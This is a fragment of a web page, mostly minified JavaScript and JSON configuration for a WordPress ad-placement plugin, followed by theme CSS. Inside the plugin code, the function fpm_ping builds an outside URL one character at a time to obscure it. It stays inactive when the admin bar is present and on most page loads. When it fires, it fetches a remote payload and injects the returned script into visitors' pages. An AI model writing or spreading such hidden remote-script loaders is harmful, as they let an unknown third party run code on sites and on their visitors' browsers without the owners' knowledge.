E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("https://w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><script></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5165","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"9fcb4edd-8646-40a8-9ac1-464d4e12daed\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5163","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"d6pdlo0c6kq\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'d6pdlo0c6kq',block:'140385',site_id:'25963'});})(window, 'mtzBlocks');<\/script><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5162","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"9a4822b1-1ae5-4642-8313-c5c368454a2e\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"15","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5161","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"c1062694-6ce7-4433-a187-23704e80be4e\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"20","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5164","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"e35b5163-6303-4a18-bb6a-7ca13d1429bf\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5160","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"8e990e04-c5a2-4442-ae65-be123d327f1f\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5166","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"y4qkkqekhw\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'y4qkkqekhw',block:'140384',site_id:'26124'});})(window, 'mtzBlocks');<\/script><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"10","start":"10","max":"","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #7c07a9;}.title, .single #toc_container .toc_title{color: #7c07a9;border-left: 4px solid #7c07a9;}.description{border-top: 4px solid #7c07a9;}.description__title, .single .wp-caption-text, .more, a:hover{color: #7c07a9;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #7c07a9;}.more span{border-bottom: 1px dashed #7c07a9;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #7c07a9;border: 1px solid #7c07a9;}#up{border-bottom-color: #7c07a9;}#up:before, .commentlist .comment .reply a{border: 1px solid #7c07a9;}.respond-form .respond-form__button{background-color: #7c07a9;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #7c07a9;}
